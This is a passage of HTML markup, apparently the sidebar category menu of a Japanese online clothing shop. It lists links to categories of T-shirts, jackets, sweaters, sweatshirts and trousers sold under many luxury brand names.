            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=130" class="left2">Armani 長袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=107" class="left2">HERMES エルメス長袖Tシャツ </a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=120" class="left2">YSL 長袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=128" class="left2">chanel長袖/半袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=132" class="left2">ルイヴィトン 長袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=131" class="left2">PRADA プラダ長袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=167" class="left2">Calvin Klein 長袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=134" class="left2">GUCCI グッチ 長袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=192" class="left2">BOSS 長袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=168" class="left2">モンクレール 長袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=170" class="left2">ポール シャーク 長袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=171" class="left2">ヴェルサーチ 長袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=172" class="left2">フィリップ プレイン 長袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=188" class="left2">ジバンシー 長袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=254" class="left2">Dsquared2 長袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=189" class="left2">Ferrari 長袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=255" class="left2"> Polo Ralph Lauren 長袖Tシャツ  </a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=190" class="left2">LAMBORGHINI 長袖Tシャツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT7t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=48" class="left2">ブランド長袖Tシャツ女性</a>              </td>
          </tr>
          <tr>
           
          </tr>
		  
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a class='Level1' id=OUT8t style="cursor: hand" class="left2">ダウンジャケット,アウター </a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT8s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
            
		  <tr>
            <td width="16" height="18"><A  id=OUT8t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=308" class="left2">THE NORTH FACE  </a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT8t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=110" class="left2">モンクレールジャケットメンズ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT8t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=278" class="left2">カナダグース ダウンジャケット</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT8t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=125" class="left2">モンクレールジャケット女性服新作 </a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT8t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=122" class="left2">モンクレールダウンジャケット</a>              </td>
          </tr>
          <tr>
           
          </tr>
		  
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a class='Level1' id=OUT9t style="cursor: hand" class="left2">ジャケット/ダウンジャケット,アウター</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT9s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
            
		  <tr>
            <td width="16" height="18"><A  id=OUT9t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=86" class="left2">Armaniジャケット</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT9t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=87" class="left2">D&Gジャケット</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT9t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=88" class="left2">グッチジャケット</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT9t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=89" class="left2">ルイヴィトンジャケット</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT9t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=90" class="left2">バーバリージャケット</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT9t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=202" class="left2">エルメス ジャケット</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT9t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=204" class="left2">Calvin Klein ジャケット</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT9t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=243" class="left2">プラダ ジャケット</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT9t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=205" class="left2">Other ブランドジャケット</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT9t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=264" class="left2">Philipp plein ジャケット</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT9t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=332" class="left2">CELINE スウェット/アウター</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT9t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=266" class="left2">ヴェルサーチ  ジャケット</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT9t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=333" class="left2"> バレンシアガ   ジャケット/アウター</a>              </td>
          </tr>
          <tr>
           
          </tr>
		  
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a class='Level1' id=OUT10t style="cursor: hand" class="left2">ブランド セーター</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT10s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
            
		  <tr>
            <td width="16" height="18"><A  id=OUT10t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=185" class="left2">ルイヴィトン セーター</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT10t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=109" class="left2">gucci セーター</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT10t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=121" class="left2">新作D&G セーター </a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT10t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=129" class="left2">プラダ セーター</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT10t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=175" class="left2">カルバンクライン セーター</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT10t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=176" class="left2">アルマーニ セーター</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT10t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=105" class="left2">バーバリーセーター</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT10t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=198" class="left2">Philipp plein セーター</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT10t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=257" class="left2">Versaceニット-セーター</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT10t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=259" class="left2">hermes セーター</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT10t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=258" class="left2">Givenchy セーター</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT10t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=261" class="left2">Kenzo セーター</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT10t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=279" class="left2">Other ブランド   セーター</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT10t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=263" class="left2">Ralph Lauren セーター メンズ </a>              </td>
          </tr>
          <tr>
           
          </tr>
		  
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a class='Level1' id=OUT11t style="cursor: hand" class="left2">パーカー，スウェット</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT11s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
            
		  <tr>
            <td width="16" height="18"><A  id=OUT11t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=147" class="left2">ブランド 上下ジャージ特集</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT11t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=102" class="left2">D&Gパーカー</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT11t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=133" class="left2">ルイ&#12539;ヴィトン パーカー</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT11t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=124" class="left2">YSL ジャージ 上</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT11t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=179" class="left2">バーバリー スウェット</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT11t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=260" class="left2">ジバンシー スウェット</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT11t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=262" class="left2"> Philipp plein パーカー</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT11t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=180" class="left2">グッチ スウェット</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT11t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=193" class="left2">エルメス スウェット</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT11t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=194" class="left2">プラダ スウェット</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT11t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=181" class="left2">アルマーニ スウェット</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT11t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=182" class="left2">BOSS スウェット</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT11t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=183" class="left2">カルバンクライン スウェット</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT11t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=148" class="left2">other スウェット</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT11t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=211" class="left2">Dsquared2 スウェット</a>              </td>
          </tr>
          <tr>
           
          </tr>
		  
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a href='myprdu.asp?c_id=283' class='mr'  id=OUT12t style="cursor: hand" class="left2">ブランド下着 新作</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT12s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
           
        </table></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#CCCCCC"></td>
      </tr>

      <tr>
        <td width="11" height="27" align="center" valign="middle"><img src="images/left1.jpg" width="11" height="11"></td>
        <td width="207" bgcolor="#FFF3FC" class="left2"><a class='Level1' id=OUT13t style="cursor: hand" class="left2">ジーンズ，ショートパンツ，カジュアルパンツ</a></td>
      </tr>
      <tr>
        <td height="1" colspan="2" bgcolor="#FFFFFF"></td>
      </tr>
	
	  <tr id="OUT13s" >
        <td colspan="2"><table width="190" border="0" align="center" cellpadding="0" cellspacing="0" class="mr">
            
		  <tr>
            <td width="16" height="18"><A  id=OUT13t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=328" class="left2"> フェンディ   ズボン </a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT13t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=327" class="left2">Dior ディオール ズボン</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT13t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=326" class="left2">GIVENCHYジバンシー > ズボン</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT13t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=325" class="left2">LOEWE(ロエベ)  ズボン</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT13t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=324" class="left2">モンクレール ズボン</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT13t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=323" class="left2"> バレンシアガ   ズボン/半ズボン</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT13t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=116" class="left2">prada パンツ 新作</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT13t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=113" class="left2">gucci グッチ パンツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT13t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=33" class="left2">Dolce&Gabbana パンツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT13t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=34" class="left2">バーバリー パンツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT13t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=115" class="left2">hermes パンツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT13t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=35" class="left2">ジョルジオ&#12539;アルマーニ パンツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT13t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=54" class="left2">トゥルーレリジョン パンツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT13t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=93" class="left2">クロムハーツ パンツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT13t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=60" class="left2">ルイヴィトン パンツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT13t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=207" class="left2">カジュアル/ジャージ パンツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT13t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=256" class="left2">Versaceパンツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT13t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=250" class="left2">Dsquared2 パンツ,ジーンズ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT13t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=126" class="left2">Otherブランドパンツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
            <td width="16" height="18"><A  id=OUT13t style="cursor:pointer;"><img src="images/left2.jpg" width="10" height="12"></a></td>
            <td width="174" bgcolor="#FFFFFF"><a href="myprdu.asp?c_id=249" class="left2">Philipp plein パンツ</a>              </td>
          </tr>
          <tr>
           
          </tr>
		   
		  <tr>
